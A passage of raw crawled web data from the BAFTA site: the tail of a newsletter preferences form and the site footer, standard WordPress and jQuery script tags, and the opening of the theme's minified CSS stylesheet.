value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar">Myanmar</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="Netherlands Antilles">Netherlands Antilles</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="North Korea">North Korea</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestine">Palestine</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn">Pitcairn</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Republic of Kosovo">Republic of Kosovo</option><option value="Reunion">Reunion</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option><option value="Saint Lucia">Saint Lucia</option><option value="Saint Martin">Saint Martin</option><option value="Saint Vincent and the Grenadines">Saint Vincent and the Grenadines</option><option value="Samoa (Independent)">Samoa (Independent)</option><option value="San Marino">San Marino</option><option value="Sao Tome and Principe">Sao Tome and Principe</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten">Sint Maarten</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia and the South Sandwich Islands">South Georgia and the South Sandwich Islands</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="St. Helena">St. Helena</option><option value="St. Pierre and Miquelon">St. Pierre and Miquelon</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard and Jan Mayen Islands">Svalbard and Jan Mayen Islands</option><option value="Swaziland">Swaziland</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad and Tobago">Trinidad and Tobago</option><option value="Tunisia">Tunisia</option><option value="Turkey">Turkey</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks &amp; Caicos Islands">Turks &amp; Caicos Islands</option><option value="Turks and Caicos Islands">Turks and Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="Uruguay">Uruguay</option><option value="USA Minor Outlying Islands">USA Minor Outlying Islands</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Vatican City State (Holy See)">Vatican City State (Holy See)</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Virgin Islands (British)">Virgin Islands (British)</option><option value="Virgin Islands (U.S.)">Virgin Islands (U.S.)</option><option value="Wallis and Futuna Islands">Wallis and Futuna Islands</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option></select></div>
                </div>
              </div>
              <div class="col col-1">
                <div class="mc-field-group input-group">
                  <strong class="text-sm o-50 font-bold">I am interested in (tick all that apply)... </strong>
                  <ul>
                    <li class="input-group-item"><input type="checkbox" name="group[1][1]" id="mce-group[1]-1-0" value=""><label for="mce-group[1]-1-0">Film</label></li>
                    <li class="input-group-item"><input type="checkbox" name="group[1][2]" id="mce-group[1]-1-1" value=""><label for="mce-group[1]-1-1">Games</label></li>
                    <li class="input-group-item"><input type="checkbox" name="group[1][4]" id="mce-group[1]-1-2" value=""><label for="mce-group[1]-1-2">Television</label></li>
                  </ul>
                </div>
              </div>
            </div>

            <div aria-hidden="true" style="position: absolute; left: -5000px;"><input type="text" name="b_1c8e3c03434d57d6b631d3e01_1a4580d9a5" tabindex="-1" value=""></div>

            <div id="preferences-response" class="newsletter__response text-sm font-bold" tabindex="-1"></div>

            <div class="newsletter__submit"><input type="submit" name="subscribe" id="mc-embedded-update-preferences" class="btn" value="Update Prefences"></div>

          </form>
        </div>
      </div>
    </div>
  </div>
</div><!--newsletterpopup -->
</div>
            </div>
          </div><!-- sitefooter__newsletter -->
        </div>
        <div class="col col-1 col-lg-1-2 color-white">
          <div class="row justify-spacebetween">
            <div class="col col-1 col-md-1-2 col-lg-2-3">
                              <div class="sitefooter__quicklinks pt--half pb--half">
                  <span class="sitefooter__heading heading-xs o-50 case-upper">Quick Links</span>
                  <nav>
                    <ul class="sitefooter__quicklinks__list text-sm hiddenlinkline" aria-label="Quick Links">
                                                <li>		<a class="sitefooter__quicklinks__link" aria-label="" href="https://www.bafta.org/awards" target="" >BAFTA Awards</a>
		</li>
                                                                        <li>		<a class="sitefooter__quicklinks__link" aria-label="" href="https://www.bafta.org/programmes" target="" >Our Programmes</a>
		</li>
                                                                        <li>		<a class="sitefooter__quicklinks__link" aria-label="" href="https://events.bafta.org/event/list.php" target="" >Events</a>
		</li>
                                                                        <li>		<a class="sitefooter__quicklinks__link" aria-label="" href="https://www.bafta.org/stories" target="" >Stories</a>
		</li>
                                                                        <li>		<a class="sitefooter__quicklinks__link" aria-label="" href="https://www.bafta.org/about" target="" >About BAFTA</a>
		</li>
                                                                        <li>		<a class="sitefooter__quicklinks__link" aria-label="" href="https://www.bafta.org/jobs-opportunities" target="" >Jobs &amp; Opportunities</a>
		</li>
                                                                        <li>		<a class="sitefooter__quicklinks__link" aria-label="" href="https://www.bafta.org/support-bafta" target="" >Support</a>
		</li>
                                                                        <li>		<a class="sitefooter__quicklinks__link" aria-label="" href="https://www.bafta.org/licensing" target="" >Licensing</a>
		</li>
                                                                        <li>		<a class="sitefooter__quicklinks__link" aria-label="" href="https://www.bafta.org/contact" target="" >Contact</a>
		</li>
                                                                        <li>		<a class="sitefooter__quicklinks__link" aria-label="" href="https://www.bafta.org/media-centre" target="" >Media Centre</a>
		</li>
                                                                        <li>		<a class="sitefooter__quicklinks__link" aria-label="" href="https://www.bafta.org/partners" target="" >Partnerships</a>
		</li>
                                                                  </ul>
                  </nav>
                </div>
                          </div>
            <div class="col col-1 col-md-1-4 col-lg-1-3">
                              <div class="sitefooter__socialnav pt--half pb--half">
                  <span class="sitefooter__heading heading-xs o-50 case-upper">Social</span>
                  <ul class="sitefooter__socialnav__list noline" role="navigation" aria-label="Social Media Links">
                                          <li><a class="sitefooter__socialnav__link" href="https://www.facebook.com/bafta" target="_blank"><span class="fa-brands fa-facebook-f fa--nopad"></span><span class="visuallyhidden">Facebook Page</span></a></li>
                                                              <li><a class="sitefooter__socialnav__link" href="https://twitter.com/bafta" target="_blank"><span class="fa-brands fa-x-twitter fa--nopad"></span><span class="visuallyhidden">X/Twitter Page</span></a></li>
                                                              <li><a class="sitefooter__socialnav__link" href="https://www.instagram.com/bafta/" target="_blank"><span class="fa-brands fa-instagram fa--nopad"></span><span class="visuallyhidden">Instagram Page</span></a></li>
                                                                                  <li><a class="sitefooter__socialnav__link" href="https://www.youtube.com/bafta" target="_blank"><span class="fa-brands fa-youtube fa--nopad"></span><span class="visuallyhidden">Youtube Page</span></a></li>
                                                              <li><a class="sitefooter__socialnav__link" href="https://www.tiktok.com/@bafta?lang=en" target="_blank"><span class="fa-brands fa-tiktok fa--nopad"></span><span class="visuallyhidden">TikTok Page</span></a></li>
                                                          </ul>
                </div>
                          </div>
          </div>
        </div>
      </div>
      
      <div class="sitefooter__footer noline">
        <div class="row">
          <div class="col col-1 col-md-1-2">
                          <ul class="sitefooter__nav inlinenavlist text-sm" role="navigation" aria-label="Legal & Contact Links">
                                    <li>		<a class="sitefooter__link o-50" aria-label="" href="https://www.bafta.org/accessibility" target="" >Accessibility</a>
		</li>
                                                      <li>		<a class="sitefooter__link o-50" aria-label="" href="https://www.bafta.org/privacy-policy" target="" >Privacy Policy</a>
		</li>
                                                  <li><a href="javascript:;" class="cky-banner-element sitefooter__link o-50">Cookie Settings</a></li>
              </ul>
                      </div>
          <div class="col col-1 col-md-1-2">
                          <div class="sitefooter__copyright text-sm mt--em o-50" role="contentinfo">BAFTA is a registered charity. No. 216726</div>
                      </div>
        </div>
      </div><!-- sitefooter__footer -->
    </div><!-- /sitefooter__bd -->
  </div><!-- /sitefooter -->
</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bafta\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
/* <![CDATA[ */
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.bafta.org/wp-content/cache/min/1/ajax/libs/jquery/3.7.0/jquery.min.js?ver=1766140372" id="jquery-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.bafta.org/wp-content/cache/min/1/npm/@fancyapps/ui@5.0/dist/fancybox/fancybox.umd.js?ver=1766140399" id="fancybox-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://kit.fontawesome.com/d5ed1a269a.js?ver=1" id="fontawesome-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.bafta.org/wp-content/themes/bafta/js/dist/vendor.min.js?ver=1766140257" id="vendor-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var php_variables = {"ajax_url":"https:\/\/www.bafta.org\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"stories\\\/view-all\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_status\":[\"publish\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","search":"","current_page":"1","max_page":"58","template_url":"https:\/\/www.bafta.org\/wp-content\/themes\/bafta","fancyboxloaded":"1"};
var filter_settings = {"title":"Stories","url":"https:\/\/www.bafta.org\/stories\/view-all\/","post_type":"post","filters":[{"filter_type":"taxonomy","name":"category","title":"Type"},{"filter_type":"taxonomy","name":"post_tag","title":"Theme"},{"filter_type":"taxonomy","name":"location","title":"Location"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bafta.org/wp-content/themes/bafta/js/dist/main.min.js?ver=1766140257" id="main-js" data-rocket-defer defer></script>

		
		</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.bafta.org/wp-content/cache/min/1/wp-content/themes/bafta/style.min.css?ver=1766140372
body_size: 36225
content:
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../../../../themes/bafta/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}:root{--color-gold:#d09705;--color-light-gold:#fbf5ea;--color-light-grey:rgba(0, 0, 0, 0.1);--color-white:#ffffff;--color-black:#000000;--color-grey-200:#f6f6f6;--color-grey-300:#eee;--color-grey-600:#888;--color-grey-700:#333;--color-grey:var(--color-grey-600);--color-red:#c21632;--color-green:#00c0b5;--color-fb:#3b5998;--color-tw:#00aced;--color-in:#007bb6;--color-gold-opacity:rgba(208, 151, 5, 0.1);--color-black-opacity:rgba(0, 0, 0, 0.05);--color-white-opacity:rgba(255, 255, 255, 0.15);--color-black-transparent:rgba(0, 0, 0, 0.25);--font-color:var(--color-black);--bg-color:var(--color-white);--accent-color:var(--color-gold);--btn-primary-color:var(--color-black);--btn-primary-font-color:var(--color-white);--btn-secondary-color:rgba(0, 0, 0, 0.05);--btn-secondary-font-color:var(--color-black);--border-color-white:rgba(255, 255, 255, 0.25);--border-color-black:rgba(0, 0, 0, 0.1);--border-color:var(--border-color-black);--outline-color:#bd8905;--font-lineheight-body:1.5;--font-lineheight-xxl:1;--font-lineheight-xl:1;--font-lineheight-lg:1.1;--font-lineheight-md:1.2;--font-lineheight-reg:1.5;--font-lineheight-sm:1.5;--font-lineheight-xs:1.5;--font-lineheight-body-serif:1.5;--font-lineheight-xxl-serif:1;--font-lineheight-xl-serif:1;--font-lineheight-lg-serif:1.1;--font-lineheight-md-serif:1.2;--font-lineheight-reg-serif:1.5;--font-lineheight-sm-serif:1.5;--font-lineheight-xs-serif:1.5;--line-height:var(--font-lineheight-body);--font-size-credit:10px;--font-size-xs:13px;--font-size-sm:14px;--font-size-reg:16px;--font-size-md:21px;--font-size-lg:28px;--font-size-xl:36px;--font-size-xxl:42px;--font-size-xs-serif:11px;--font-size-sm-serif:16px;--font-size-reg-serif:17px;--font-size-md-serif:22px;--font-size-lg-serif:30px;--font-size-xl-serif:40px;--font-size-xxl-serif:46px;--font-weight-bold:500;--font-weight-regular:400;--font-weight-thin:275;--font-weight-ultra-thin:200;--font-weight:var(--font-weight-regular);--font-stack-sans-serif:"GT Walsheim",sans-serif;--font-stack-serif:"Bembo",serif;--font-awesome:"Font Awesome 6 Pro";--font-family:var(--font-stack-sans-serif);--letter-spacing:0.1em;--spacing:3.5rem;--grid-pad:0.4em;--box-shadow-offset-x:40px;--box-shadow-offset-y:40px;--box-shadow-blur:120px;--box-shadow-spread:0;--box-shadow-color:rgba(0, 0, 0, 0.2);--box-shadow:var(--box-shadow-offset-x) var(--box-shadow-offset-y) var(--box-shadow-blur) var(--box-shadow-spread) var(--box-shadow-color);--ease-in:cubic-bezier(0.32, 0, 0.67, 0);--ease-out:cubic-bezier(0.33, 1, 0.68, 1);--ease-in-out:cubic-bezier(0.65, 0, 0.35, 1);--transition-short:250ms;--transition-medium:500ms;--transition-long:1000ms;--delay:150ms;--siteheader-height:4rem;--topbar-height:3.5rem;--topbar-tranistion-speed:0.5s;--topbar-tranistion-ease:ease-in-out;--filters_bar_height:3rem;--input-padding:1.25em;--input-background-black:rgba(0, 0, 0, 0.05);--input-background-white:rgba(255, 255, 255, 0.05);--input-border-color-black:rgba(0, 0, 0, 0.4);--input-border-color-white:rgba(255, 255, 255, 0.4);--input-focus-border:solid 1px var(--color-black);--input-border-radius:0.25em;--btn-border-radius:0.25em;--share-icon-size:3.25rem;--share-icon-border-radius:2rem;--fancybox-nav-size:4rem;--img-border-radius:0.25em;--bg-margin:1.5rem;--carousel-nav-width:3.5rem;--carousel-dot-width:10px;--carousel-nav-margin:5rem;--carousel-nav-icon:2.75rem;--bd-margin:7.14%;--bd-margin-nounit:7.14;--bd-margin-thin:var(--grid-pad)}@media only screen and (min-width:550px){:root{--font-size-credit:10px}}@media only screen and (min-width:700px){:root{--font-size-credit:10px}}@media only screen and (min-width:1000px){:root{--font-size-credit:10px}}@media only screen and (min-width:1200px){:root{--font-size-credit:10px}}@media only screen and (min-width:1400px){:root{--font-size-credit:10px}}@media only screen and (min-width:1600px){:root{--font-size-credit:10px}}@media only screen and (min-width:1800px){:root{--font-size-credit:10px}}@media only screen and (min-width:550px){:root{--font-size-xs:13px}}@media only screen and (min-width:700px){:root{--font-size-xs:13px}}@media only screen and (min-width:1000px){:root{--font-size-xs:13px}}@media only screen and (min-width:1200px){:root{--font-size-xs:14px}}@media only screen and (min-width:1400px){:root{--font-size-xs:14px}}@media only screen and (min-width:1600px){:root{--font-size-xs:14px}}@media only screen and (min-width:1800px){:root{--font-size-xs:14px}}@media only screen and (min-width:550px){:root{--font-size-sm:14px}}@media only screen and (min-width:700px){:root{--font-size-sm:14px}}@media only screen and (min-width:1000px){:root{--font-size-sm:15px}}@media only screen and (min-width:1200px){:root{--font-size-sm:15px}}@media only screen and (min-width:1400px){:root{--font-size-sm:15px}}@media only screen and (min-width:1600px){:root{--font-size-sm:16px}}@media only screen and (min-width:1800px){:root{--font-size-sm:17px}}@media only screen and (min-width:550px){:root{--font-size-reg:16px}}@media only screen and (min-width:700px){:root{--font-size-reg:16px}}@media only screen and (min-width:1000px){:root{--font-size-reg:17px}}@media only screen and (min-width:1200px){:root{--font-size-reg:18px}}@media only screen and (min-width:1400px){:root{--font-size-reg:19px}}@media only screen and (min-width:1600px){:root{--font-size-reg:20px}}@media only screen and (min-width:1800px){:root{--font-size-reg:21px}}@media only screen and (min-width:550px){:root{--font-size-md:21px}}@media only screen and (min-width:700px){:root{--font-size-md:22px}}@media only screen and (min-width:1000px){:root{--font-size-md:24px}}@media only screen and (min-width:1200px){:root{--font-size-md:26px}}@media only screen and (min-width:1400px){:root{--font-size-md:28px}}@media only screen and (min-width:1600px){:root{--font-size-md:30px}}@media only screen and (min-width:1800px){:root{--font-size-md:33px}}@media only screen and (min-width:550px){:root{--font-size-lg:29px}}@media only screen and (min-width:700px){:root{--font-size-lg:31px}}@media only screen and (min-width:1000px){:root{--font-size-lg:35px}}@media only screen and (min-width:1200px){:root{--font-size-lg:39px}}@media only screen and (min-width:1400px){:root{--font-size-lg:44px}}@media only screen and (min-width:1600px){:root{--font-size-lg:50px}}@media only screen and (min-width:1800px){:root{--font-size-lg:57px}}@media only screen and (min-width:550px){:root{--font-size-xl:38px}}@media only screen and (min-width:700px){:root{--font-size-xl:41px}}@media only screen and (min-width:1000px){:root{--font-size-xl:49px}}@media only screen and (min-width:1200px){:root{--font-size-xl:56px}}@media only screen and (min-width:1400px){:root{--font-size-xl:65px}}@media only screen and (min-width:1600px){:root{--font-size-xl:76px}}@media only screen and (min-width:1800px){:root{--font-size-xl:88px}}@media only screen and (min-width:550px){:root{--font-size-xxl:45px}}@media only screen and (min-width:700px){:root{--font-size-xxl:48px}}@media only screen and (min-width:1000px){:root{--font-size-xxl:59px}}@media only screen and (min-width:1200px){:root{--font-size-xxl:69px}}@media only screen and (min-width:1400px){:root{--font-size-xxl:81px}}@media only screen and (min-width:1600px){:root{--font-size-xxl:95px}}@media only screen and (min-width:1800px){:root{--font-size-xxl:111px}}@media only screen and (min-width:550px){:root{--font-size-xs-serif:11px}}@media only screen and (min-width:700px){:root{--font-size-xs-serif:11px}}@media only screen and (min-width:1000px){:root{--font-size-xs-serif:11px}}@media only screen and (min-width:1200px){:root{--font-size-xs-serif:12px}}@media only screen and (min-width:1400px){:root{--font-size-xs-serif:12px}}@media only screen and (min-width:1600px){:root{--font-size-xs-serif:12px}}@media only screen and (min-width:1800px){:root{--font-size-xs-serif:12px}}@media only screen and (min-width:550px){:root{--font-size-sm-serif:16px}}@media only screen and (min-width:700px){:root{--font-size-sm-serif:16px}}@media only screen and (min-width:1000px){:root{--font-size-sm-serif:17px}}@media only screen and (min-width:1200px){:root{--font-size-sm-serif:17px}}@media only screen and (min-width:1400px){:root{--font-size-sm-serif:17px}}@media only screen and (min-width:1600px){:root{--font-size-sm-serif:18px}}@media only screen and (min-width:1800px){:root{--font-size-sm-serif:19px}}@media only screen and (min-width:550px){:root{--font-size-reg-serif:17px}}@media only screen and (min-width:700px){:root{--font-size-reg-serif:18px}}@media only screen and (min-width:1000px){:root{--font-size-reg-serif:19px}}@media only screen and (min-width:1200px){:root{--font-size-reg-serif:20px}}@media only screen and (min-width:1400px){:root{--font-size-reg-serif:21px}}@media only screen and (min-width:1600px){:root{--font-size-reg-serif:22px}}@media only screen and (min-width:1800px){:root{--font-size-reg-serif:24px}}@media only screen and (min-width:550px){:root{--font-size-md-serif:23px}}@media only screen and (min-width:700px){:root{--font-size-md-serif:24px}}@media only screen and (min-width:1000px){:root{--font-size-md-serif:26px}}@media only screen and (min-width:1200px){:root{--font-size-md-serif:29px}}@media only screen and (min-width:1400px){:root{--font-size-md-serif:32px}}@media only screen and (min-width:1600px){:root{--font-size-md-serif:35px}}@media only screen and (min-width:1800px){:root{--font-size-md-serif:39px}}@media only screen and (min-width:550px){:root{--font-size-lg-serif:31px}}@media only screen and (min-width:700px){:root{--font-size-lg-serif:33px}}@media only screen and (min-width:1000px){:root{--font-size-lg-serif:38px}}@media only screen and (min-width:1200px){:root{--font-size-lg-serif:43px}}@media only screen and (min-width:1400px){:root{--font-size-lg-serif:48px}}@media only screen and (min-width:1600px){:root{--font-size-lg-serif:55px}}@media only screen and (min-width:1800px){:root{--font-size-lg-serif:63px}}@media only screen and (min-width:550px){:root{--font-size-xl-serif:42px}}@media only screen and (min-width:700px){:root{--font-size-xl-serif:45px}}@media only screen and (min-width:1000px){:root{--font-size-xl-serif:54px}}@media only screen and (min-width:1200px){:root{--font-size-xl-serif:63px}}@media only screen and (min-width:1400px){:root{--font-size-xl-serif:73px}}@media only screen and (min-width:1600px){:root{--font-size-xl-serif:85px}}@media only screen and (min-width:1800px){:root{--font-size-xl-serif:99px}}@media only screen and (min-width:550px){:root{--font-size-xxl-serif:49px}}@media only screen and (min-width:700px){:root{--font-size-xxl-serif:52px}}@media only screen and (min-width:1000px){:root{--font-size-xxl-serif:63px}}@media only screen and (min-width:1200px){:root{--font-size-xxl-serif:73px}}@media only screen and (min-width:1400px){:root{--font-size-xxl-serif:86px}}@media only screen and (min-width:1600px){:root{--font-size-xxl-serif:100px}}@media only screen and (min-width:1800px){:root{--font-size-xxl-serif:117px}}@media only screen and (min-width:550px){:root{--spacing:4rem}}@media only screen and (min-width:700px){:root{--spacing:5rem}}@media only screen and (min-width:1000px){:root{--spacing:6rem}}@media only screen and (min-width:1200px){:root{--spacing:7rem}}@media only screen and (min-width:700px){:root{--grid-pad:0.5em}}@media only screen and (min-width:550px){:root{--siteheader-height:5rem}}@media only screen and (min-width:700px){:root{--siteheader-height:4.5rem}}@media only screen and (min-width:1000px){:root{--siteheader-height:5.5rem}}@media only screen and (min-width:1200px){:root{--siteheader-height:6.75rem}}@media only screen and (min-width:1400px){:root{--siteheader-height:7rem}}@media only screen and (min-width:550px){:root{--topbar-height:3.5rem}}@media only screen and (min-width:1200px){:root{--topbar-height:3.75rem}}@media only screen and (min-width:700px){:root{--filters_bar_height:3.5rem}}@media only screen and (min-width:550px){:root{--fancybox-nav-size:5rem}}@media only screen and (min-width:700px){:root{--fancybox-nav-size:4.5rem}}@media only screen and (min-width:1000px){:root{--fancybox-nav-size:5rem}}@media only screen and (min-width:1200px){:root{--fancybox-nav-size:5.5rem}}@media only screen and (min-width:1400px){:root{--fancybox-nav-size:6rem}}@media only screen and (min-width:550px){:root{--carousel-nav-margin:2.5rem}}@media only screen and (min-width:700px){:root{--carousel-nav-icon:3.25rem}}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}button,html,input,select,textarea{font-family:sans-serif}abbr[title]{border-bottom:1px dotted}blockquote{margin:1em 40px}dfn{font-style:italic}hr{box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:after,q:before{content:"";content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ol,nav ul{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}img{max-width:100%;height:auto}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}@media screen and (prefers-reduced-motion:reduce),(update:slow){*{-webkit-animation-duration:0s!important;animation-duration:0s!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important;-webkit-transition-duration:0s!important;transition-duration:0s!important}}.reduce-animation *{-webkit-animation-duration:0s!important;animation-duration:0s!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important;-webkit-transition-duration:0s!important;transition-duration:0s!important}@media 